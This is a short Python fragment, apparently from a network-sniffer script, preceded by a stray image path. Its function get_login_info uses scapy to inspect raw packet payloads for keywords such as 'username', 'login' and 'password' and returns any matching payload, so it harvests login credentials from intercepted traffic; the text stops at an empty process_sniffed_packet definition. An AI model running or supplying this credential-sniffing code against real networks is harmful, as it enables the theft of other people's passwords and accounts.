 def get_login_info(packet):
    if packet.haslayer(scapy.Raw):
        load = packet[scapy.Raw].load
        keywords = ["username", "user", "login", "password", "pass"]
        for keyword in keywords:
            if keyword in load:
                return load
def process_sniffed_packet(packet):